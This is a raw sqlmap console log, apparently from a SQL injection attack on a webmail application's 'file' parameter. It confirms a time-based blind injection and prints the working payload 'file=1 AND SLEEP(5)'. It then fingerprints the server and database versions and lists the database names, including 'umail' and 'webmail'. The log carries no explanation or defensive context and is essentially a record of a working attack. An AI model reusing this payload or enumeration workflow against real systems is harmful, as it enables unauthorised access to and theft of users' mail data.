 [00:45:35] [INFO] checking if the injection point on GET parameter 'file' is a f
alse positive
GET parameter 'file' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 473 HTTP(s) req
uests:
---
Place: GET
Parameter: file
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: module=operate&action=delete&file=1 AND SLEEP(5)
---
[00:46:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[00:46:20] [INFO] fetching database names
[00:46:20] [INFO] fetching number of databases
[00:46:20] [INFO] retrieved:
[00:46:20] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[00:47:00] [INFO] retrieved:
[00:47:05] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[00:48:24] [INFO] retrieved: mysql
[00:48:46] [INFO] retrieved: performance_schema
[00:50:04] [INFO] retrieved: umail
[00:50:25] [INFO] retrieved: webmail
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] umail
[*] webmail
[00:50:54] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\mail.domain.com'
[*] shutting down at 00:50:54